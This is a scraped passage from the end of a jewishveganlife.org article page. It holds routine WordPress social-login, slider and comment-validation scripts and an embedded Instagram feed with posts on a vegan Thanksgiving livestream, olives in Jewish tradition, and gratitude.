				 <a href="https://jewishveganlife.org/wp-login.php?redirect_to=https%3A%2F%2Fjewishveganlife.org%2Fdiscover%2Fjewish-responses-to-hunger%2F">Log in </a> to comment.</p>			<script type="rocketlazyloadscript">
				document.addEventListener("DOMContentLoaded", function () {
                    jQuery(".mo_btn-mo").prop("disabled",false);
                    });
			</script>
					<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			document.addEventListener("DOMContentLoaded", function () {
                jQuery(document).ready(function () {
                jQuery(".login-button").css("cursor", "pointer");
            });
                            });
			function mo_openid_on_consent_change(checkbox){
				if (! checkbox.checked) {
					jQuery('#mo_openid_consent_checkbox').val(1);
					jQuery(".mo_btn-mo").attr("disabled", true);
					jQuery(".login-button").addClass("dis");
				} else {
					jQuery('#mo_openid_consent_checkbox').val(0);
					jQuery(".mo_btn-mo").attr("disabled", false);
					jQuery(".login-button").removeClass("dis");
				}
			}

			var perfEntries = performance.getEntriesByType("navigation");

			if (perfEntries[0].type === "back_forward") {
				location.reload(true);
			}
			function HandlePopupResult(result) {
				window.location = "https://jewishveganlife.org";
			}
			function moOpenIdLogin(app_name,is_custom_app) {
				var current_url = window.location.href;
				var cookie_name = "redirect_current_url";
				var d = new Date();
				d.setTime(d.getTime() + (2 * 24 * 60 * 60 * 1000));
				var expires = "expires="+d.toUTCString();
				document.cookie = cookie_name + "=" + current_url + ";" + expires + ";path=/";

								var base_url = 'https://jewishveganlife.org';
				var request_uri = '/discover/jewish-responses-to-hunger/';
				var http = 'https://';
				var http_host = 'jewishveganlife.org';
				var default_nonce = '3c162bd561';
				var custom_nonce = '27d8e74439';
				if(is_custom_app == 'false'){
					if ( request_uri.indexOf('wp-login.php') !=-1){
						var redirect_url = base_url + '/?option=getmosociallogin&wp_nonce=' + default_nonce + '&app_name=';

					}else {
						var redirect_url = http + http_host + request_uri;
						if(redirect_url.indexOf('?') != -1){
							redirect_url = redirect_url +'&option=getmosociallogin&wp_nonce=' + default_nonce + '&app_name=';
						}
						else
						{
							redirect_url = redirect_url +'?option=getmosociallogin&wp_nonce=' + default_nonce + '&app_name=';
						}
					}

				}
				else {
					if ( request_uri.indexOf('wp-login.php') !=-1){
						var redirect_url = base_url + '/?option=oauthredirect&wp_nonce=' + custom_nonce + '&app_name=';


					}else {
						var redirect_url = http + http_host + request_uri;
						if(redirect_url.indexOf('?') != -1)
							redirect_url = redirect_url +'&option=oauthredirect&wp_nonce=' + custom_nonce + '&app_name=';
						else
							redirect_url = redirect_url +'?option=oauthredirect&wp_nonce=' + custom_nonce + '&app_name=';
					}

				}
				if( 0) {
					var myWindow = window.open(redirect_url + app_name, "", "width=700,height=620");
				}
				else{
					window.location.href = redirect_url + app_name;
				}
			}
		</script>
		<div class='mo-openid-app-icons'>
					 <p style='color:#000000;width: fit-content'> Connect with</p><a style='margin-left: 8px !important;width: 200px !important;padding-top:6px !important;border-color: #4f71e8;padding-bottom:6px !important;margin-bottom: 3px !important;border-radius: 4px !important;border-bottom-width: thin' class='mo_btn mo_btn-mo mo_btn-block mo_btn-social mo_btn-google mo_btn-custom-dec login-button mo_btn_transform' onClick="moOpenIdLogin('google','false');"> <img width="40" height="40" class='fa' style='padding-top:0px !important;margin-top: 0' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-src="https://jewishveganlife.org/wp-content/plugins/miniorange-login-openid/includes/images/icons/g.png"><noscript><img width="40" height="40" class='fa' style='padding-top:0px !important;margin-top: 0' src='https://jewishveganlife.org/wp-content/plugins/miniorange-login-openid/includes/images/icons/g.png'></noscript>Login with Google</a><a style='margin-left: 8px !important;width: 200px !important;padding-top:6px !important;padding-bottom:6px !important;margin-bottom: 3px !important;border-radius: 4px !important' class='mo_btn mo_btn-mo mo_btn-block mo_btn-social mo_btn-facebook mo_btn-custom-dec login-button mo_btn_transform_i  ' onClick="moOpenIdLogin('facebook','false');"> <i class='fab fa-facebook' style='padding-top:0px !important;margin-top: 0' src='https://jewishveganlife.org/wp-content/plugins/miniorange-login-openid/includes/images/icons/facebook.png'></i>Login with Facebook</a><a style='margin-left: 8px !important;width: 200px !important;padding-top:6px !important;padding-bottom:6px !important;margin-bottom: 3px !important;border-radius: 4px !important' class='mo_btn mo_btn-mo mo_btn-block mo_btn-social mo_btn-linkedin mo_btn-custom-dec login-button mo_btn_transform_i  ' onClick="moOpenIdLogin('linkedin','false');"> <i class='fab fa-linkedin' style='padding-top:0px !important;margin-top: 0' src='https://jewishveganlife.org/wp-content/plugins/miniorange-login-openid/includes/images/icons/linkedin.png'></i>Login with Linkedin</a></div> 	</div><!-- #respond -->
					</div>
			</div>
			</div>



	
	
		</div>

<!-- Swiper JS -->

<script type="rocketlazyloadscript" data-rocket-src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/8.0.6/swiper-bundle.min.js" integrity="sha512-4w/aaXboO6KY1E/dqYwfq09sZnM+XDIcWvmHhfxvMQ+qwK84kxgWtNkAqbFNMLYd6EYA3nSgxTSyif/D3vlVMg==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    <!-- Initialize Swiper -->
	<link rel="stylesheet" href="https://jewishveganlife.org/wp-content/themes/jewishveg/css/magnific-popup.css">
	<script type="rocketlazyloadscript" data-rocket-src="https://jewishveganlife.org/wp-content/themes/jewishveg/js/jquery.magnific-popup.js"></script>
    <script type="rocketlazyloadscript">

	// For Magnific popup
			jQuery('.post-popup').magnificPopup({
				type: 'iframe',
				mainClass: 'mfp-fade',
				removalDelay: 160,
				preloader: false
			});

		var slider_thumbnail = document.querySelector(".small_slidesingle");
		if (slider_thumbnail) {
			var swiper = new Swiper(".small_slidesingle", {
				spaceBetween: 10,
				slidesPerView: 2.8,
				freeMode: true,
				watchSlidesProgress: true,
				navigation: {
					nextEl: ".postslide_button_next",
					prevEl: ".postslide_button_prev",
				},
				breakpoints: {
					// 375: {
					// 	slidesPerView: 3,
					// 	spaceBetween: 10,
					// },
					576: {
						slidesPerView: 4,
						spaceBetween: 10,
					},
					1199: {
						slidesPerView: 5,
						spaceBetween: 10,
					},
				}
			});
		}
		var swiper2 = new Swiper(".single_slidepost", {
			spaceBetween: 10,
			thumbs: {
			swiper: swiper,
			},
		});

		var swiper_featured = new Swiper(".swiper_post_slider", {
			slidesPerView: 1,
			navigation: {
				nextEl: ".feature_story_next",
				prevEl: ".feature_story_prev",
			},
			pagination: {
				el: ".swiper-pagination",
			},
			breakpoints: {
				576:{
					slidesPerView: 2,
				},
				992: {
					slidesPerView: 3,
				}
			}
		});

		var swiper_like = new Swiper(".likeItems", {
			slidesPerView: 1.5,
			breakpoints: {
				576:{
					slidesPerView: 2,
				},
				769: {
					slidesPerView: 3,
				},
				1199: {
					slidesPerView: 4,
				}
			}
      });
    </script>

	  <!-- Modal -->
	<div class="modal fade my_modal_share" id="my_modal_share" role="dialog">
		<div class="modal-dialog modal">
			<div class="modal-content">
				<div class="modal-header">
					<button type="button" class="close share_form_close" data-dismiss="modal">&times;</button>
					<p class="share_post_title">Share this article</p>
				</div>
				<div class="modal-body">
					<div class="blog_Single_SocialIcon_Grid" >
						Array<div class="social-Grid"><span class="social_Icon_Link"><a class="sbtn s-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fjewishveganlife.org%2Fdiscover%2Fjewish-responses-to-hunger%2F" target="_blank" rel="nofollow"><i class="fa fa-facebook-f"></i> Facebook</a></span><span class="social_Icon_Link"><a class="sbtn s-twitter" href="https://twitter.com/intent/tweet?text=Jewish%20Responses%20to%20Hunger&amp;url=https%3A%2F%2Fjewishveganlife.org%2Fdiscover%2Fjewish-responses-to-hunger%2F&amp;via=wpvkp" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i> Twitter</a></span><span class="social_Icon_Link"><a class="sbtn s-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fjewishveganlife.org%2Fdiscover%2Fjewish-responses-to-hunger%2F&amp;title=Jewish%20Responses%20to%20Hunger" target="_blank" rel="nofollow"><i class="fa fa-linkedin"></i> LinkedIn</a></span></div>					</div>
				</div>
			</div>
		</div>
	</div>


<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://jewishveganlife.org/wp-content/themes/jewishveg/js/jquery.validate.min.js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
jQuery(document).ready(function($) {
	//jQuery("email").rules("add", {regex: /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/});
$.validator.addMethod(
    "regex",
    function(value, element, regexp)  {
        if (regexp.constructor != RegExp)
            regexp = new RegExp(regexp);
        else if (regexp.global)
            regexp.lastIndex = 0;
        return this.optional(element) || regexp.test(value);
    },"Please enter a valid email address.");
jQuery('#commentform').validate({
rules: {
  author: {
    required: true,
    minlength: 2
  },

  email: {
    required: true,
    email: true,
    regex: /\b[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,4}\b/i,
  },

  comment: {
    required: true,
    minlength: 20
  },
  url:{
	required: false,
	url: false,
  }
},
onfocusout: false,
onkeyup: false,
errorElement: "div",
errorPlacement: function(error, element) {
  element.after(error);
}
});
jQuery('#commentform input,#commentform textarea').click(function(e) {
		//alert('ashdfjksd');
		jQuery(this).next('div.error').css('display','none');
});
jQuery('#commentform input[type="submit"]').click(function(e) {
		//alert('ashdfjksd');
		jQuery(this).next('div.error').css('display','block');
});
});
</script>


</div><!-- end of #wrapper -->
</div><!-- end of #container -->

<div id="sb_instagram"  class="sbi sbi_mob_col_2 sbi_tab_col_2 sbi_col_5 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*3"  data-res="auto" data-cols="5" data-colsmobile="2" data-colstablet="2" data-num="5" data-nummobile="2" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;3&quot;}"  data-postid="5371" data-locatornonce="f233f9e774" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18019962863788305" data-date="1763003232">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQ-yC1MEQFW/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.82787-15/581991164_18064097147449630_1513071030534832889_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=RQvz44TU9dYQ7kNvwE2rYXC&#038;_nc_oc=Adk5Fpom3_mfW7g6FlfG196-oTnQVbV8RxL3qYrrAuZ4CHZfxr1FxWDbt1fc4C1_Lbg&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=4EnWq8hkoAmFnjzj8d_DAg&#038;oh=00_AfgFBXeG7cCuQlJz1pNNfXa_8N1k4XjfD6NWhm5NvCMrWw&#038;oe=691D041C"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/581991164_18064097147449630_1513071030534832889_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=RQvz44TU9dYQ7kNvwE2rYXC&amp;_nc_oc=Adk5Fpom3_mfW7g6FlfG196-oTnQVbV8RxL3qYrrAuZ4CHZfxr1FxWDbt1fc4C1_Lbg&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4EnWq8hkoAmFnjzj8d_DAg&amp;oh=00_AfgFBXeG7cCuQlJz1pNNfXa_8N1k4XjfD6NWhm5NvCMrWw&amp;oe=691D041C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/581991164_18064097147449630_1513071030534832889_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=RQvz44TU9dYQ7kNvwE2rYXC&amp;_nc_oc=Adk5Fpom3_mfW7g6FlfG196-oTnQVbV8RxL3qYrrAuZ4CHZfxr1FxWDbt1fc4C1_Lbg&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4EnWq8hkoAmFnjzj8d_DAg&amp;oh=00_AfgFBXeG7cCuQlJz1pNNfXa_8N1k4XjfD6NWhm5NvCMrWw&amp;oe=691D041C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/581991164_18064097147449630_1513071030534832889_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=RQvz44TU9dYQ7kNvwE2rYXC&amp;_nc_oc=Adk5Fpom3_mfW7g6FlfG196-oTnQVbV8RxL3qYrrAuZ4CHZfxr1FxWDbt1fc4C1_Lbg&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4EnWq8hkoAmFnjzj8d_DAg&amp;oh=00_AfgFBXeG7cCuQlJz1pNNfXa_8N1k4XjfD6NWhm5NvCMrWw&amp;oe=691D041C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/581991164_18064097147449630_1513071030534832889_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=RQvz44TU9dYQ7kNvwE2rYXC&amp;_nc_oc=Adk5Fpom3_mfW7g6FlfG196-oTnQVbV8RxL3qYrrAuZ4CHZfxr1FxWDbt1fc4C1_Lbg&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4EnWq8hkoAmFnjzj8d_DAg&amp;oh=00_AfgFBXeG7cCuQlJz1pNNfXa_8N1k4XjfD6NWhm5NvCMrWw&amp;oe=691D041C&quot;}">
			<span class="sbi-screenreader">🌽 Just a few days left! 🥧

JVLive is happening thi</span>
									<img width="1000" height="560" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20560'%3E%3C/svg%3E" alt="🌽 Just a few days left! 🥧

JVLive is happening this Sunday, November 16 at 1 PM ET — and you don’t want to miss it! 💚

Join @thestephaniedreyer and @bittersweet__ (Hannah Kaminsky, editor of Vegan Journal) for a cozy, inspiring chat all about Vegan Thanksgiving.

✨ Expect:
🥕 Delicious plant-based recipes
🍂 Hosting tips with heart
🌿 Seasonal vegan finds
💬 Live Q&amp;A with the community

✅ Register now through the link in our bio to join us live on YouTube!" aria-hidden="true" data-lazy-src="https://jewishveganlife.org/wp-content/plugins/instagram-feed/img/placeholder.png"><noscript><img width="1000" height="560" src="https://jewishveganlife.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🌽 Just a few days left! 🥧

JVLive is happening this Sunday, November 16 at 1 PM ET — and you don’t want to miss it! 💚

Join @thestephaniedreyer and @bittersweet__ (Hannah Kaminsky, editor of Vegan Journal) for a cozy, inspiring chat all about Vegan Thanksgiving.

✨ Expect:
🥕 Delicious plant-based recipes
🍂 Hosting tips with heart
🌿 Seasonal vegan finds
💬 Live Q&amp;A with the community

✅ Register now through the link in our bio to join us live on YouTube!" aria-hidden="true"></noscript>
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18070575854583176" data-date="1762965053">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQ9pOSBiWxU/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t51.82787-15/582025100_18064060286449630_7474513858009759808_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=LxQmgelMuoQQ7kNvwEIfH0V&#038;_nc_oc=AdkHu63AYhhhbVX57_-8VhNc1gN0GKZl0PTpksQD9ccqoKheoa_CtVseDlb7yNJT9VU&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=4EnWq8hkoAmFnjzj8d_DAg&#038;oh=00_AficqzlNWXkPzvuA9uMyIq8bRyEONvEcc-lDVrxWN-L2Gg&#038;oe=691D1683"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/582025100_18064060286449630_7474513858009759808_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=LxQmgelMuoQQ7kNvwEIfH0V&amp;_nc_oc=AdkHu63AYhhhbVX57_-8VhNc1gN0GKZl0PTpksQD9ccqoKheoa_CtVseDlb7yNJT9VU&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4EnWq8hkoAmFnjzj8d_DAg&amp;oh=00_AficqzlNWXkPzvuA9uMyIq8bRyEONvEcc-lDVrxWN-L2Gg&amp;oe=691D1683&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/582025100_18064060286449630_7474513858009759808_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=LxQmgelMuoQQ7kNvwEIfH0V&amp;_nc_oc=AdkHu63AYhhhbVX57_-8VhNc1gN0GKZl0PTpksQD9ccqoKheoa_CtVseDlb7yNJT9VU&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4EnWq8hkoAmFnjzj8d_DAg&amp;oh=00_AficqzlNWXkPzvuA9uMyIq8bRyEONvEcc-lDVrxWN-L2Gg&amp;oe=691D1683&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/582025100_18064060286449630_7474513858009759808_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=LxQmgelMuoQQ7kNvwEIfH0V&amp;_nc_oc=AdkHu63AYhhhbVX57_-8VhNc1gN0GKZl0PTpksQD9ccqoKheoa_CtVseDlb7yNJT9VU&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4EnWq8hkoAmFnjzj8d_DAg&amp;oh=00_AficqzlNWXkPzvuA9uMyIq8bRyEONvEcc-lDVrxWN-L2Gg&amp;oe=691D1683&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/582025100_18064060286449630_7474513858009759808_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=LxQmgelMuoQQ7kNvwEIfH0V&amp;_nc_oc=AdkHu63AYhhhbVX57_-8VhNc1gN0GKZl0PTpksQD9ccqoKheoa_CtVseDlb7yNJT9VU&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4EnWq8hkoAmFnjzj8d_DAg&amp;oh=00_AficqzlNWXkPzvuA9uMyIq8bRyEONvEcc-lDVrxWN-L2Gg&amp;oe=691D1683&quot;}">
			<span class="sbi-screenreader">✨ Olives: A timeless treasure of Jewish tradition!</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img width="1000" height="560" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20560'%3E%3C/svg%3E" alt="✨ Olives: A timeless treasure of Jewish tradition! ✨
This week, we’re celebrating olives — a savory, flavorful fruit that’s been part of Jewish life for thousands of years. From ancient Temple oil to modern salads and dips, olives bring history, taste, and meaning to every table. 🫒🌿

Swipe through to discover olives’ rich story and a fresh vegan recipe to brighten your meals! 🍽️

How do you love to enjoy olives? Share your favorites and tips below! 💬" aria-hidden="true" data-lazy-src="https://jewishveganlife.org/wp-content/plugins/instagram-feed/img/placeholder.png"><noscript><img width="1000" height="560" src="https://jewishveganlife.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="✨ Olives: A timeless treasure of Jewish tradition! ✨
This week, we’re celebrating olives — a savory, flavorful fruit that’s been part of Jewish life for thousands of years. From ancient Temple oil to modern salads and dips, olives bring history, taste, and meaning to every table. 🫒🌿

Swipe through to discover olives’ rich story and a fresh vegan recipe to brighten your meals! 🍽️

How do you love to enjoy olives? Share your favorites and tips below! 💬" aria-hidden="true"></noscript>
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17899884435319120" data-date="1762908833">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQ79_fiDxc3/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.82787-15/581251928_18064004027449630_214418589920680061_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=iVuQ0f9SG18Q7kNvwG1N6IG&#038;_nc_oc=AdmIo1olbu-rSEEDC9QVVFzFIgMuYq61g19OljfK7npVC6Sa7IrOVCRfNNWhGsHn1wM&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=4EnWq8hkoAmFnjzj8d_DAg&#038;oh=00_AfiSXdzcVLCwUpv1A4SoyfLIWELnBGju9Fc3sBAYKr5GZA&#038;oe=691CF2B1"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/581251928_18064004027449630_214418589920680061_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iVuQ0f9SG18Q7kNvwG1N6IG&amp;_nc_oc=AdmIo1olbu-rSEEDC9QVVFzFIgMuYq61g19OljfK7npVC6Sa7IrOVCRfNNWhGsHn1wM&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4EnWq8hkoAmFnjzj8d_DAg&amp;oh=00_AfiSXdzcVLCwUpv1A4SoyfLIWELnBGju9Fc3sBAYKr5GZA&amp;oe=691CF2B1&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/581251928_18064004027449630_214418589920680061_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iVuQ0f9SG18Q7kNvwG1N6IG&amp;_nc_oc=AdmIo1olbu-rSEEDC9QVVFzFIgMuYq61g19OljfK7npVC6Sa7IrOVCRfNNWhGsHn1wM&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4EnWq8hkoAmFnjzj8d_DAg&amp;oh=00_AfiSXdzcVLCwUpv1A4SoyfLIWELnBGju9Fc3sBAYKr5GZA&amp;oe=691CF2B1&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/581251928_18064004027449630_214418589920680061_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iVuQ0f9SG18Q7kNvwG1N6IG&amp;_nc_oc=AdmIo1olbu-rSEEDC9QVVFzFIgMuYq61g19OljfK7npVC6Sa7IrOVCRfNNWhGsHn1wM&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4EnWq8hkoAmFnjzj8d_DAg&amp;oh=00_AfiSXdzcVLCwUpv1A4SoyfLIWELnBGju9Fc3sBAYKr5GZA&amp;oe=691CF2B1&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/581251928_18064004027449630_214418589920680061_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iVuQ0f9SG18Q7kNvwG1N6IG&amp;_nc_oc=AdmIo1olbu-rSEEDC9QVVFzFIgMuYq61g19OljfK7npVC6Sa7IrOVCRfNNWhGsHn1wM&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4EnWq8hkoAmFnjzj8d_DAg&amp;oh=00_AfiSXdzcVLCwUpv1A4SoyfLIWELnBGju9Fc3sBAYKr5GZA&amp;oe=691CF2B1&quot;}">
			<span class="sbi-screenreader">✨ Thanksgiving isn’t just about what’s on the tabl</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img width="1000" height="560" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20560'%3E%3C/svg%3E" alt="✨ Thanksgiving isn’t just about what’s on the table — it’s about gratitude, compassion, and community. 🌿

This year, celebrate in ways that go beyond food: adopt or sponsor an animal, visit a sanctuary, volunteer, or start a gratitude swap with loved ones. When every being is included, the holiday feels even more meaningful. 💛

Adapted from @thestephaniedreyer blog — read the full post on her site for more inspiration.

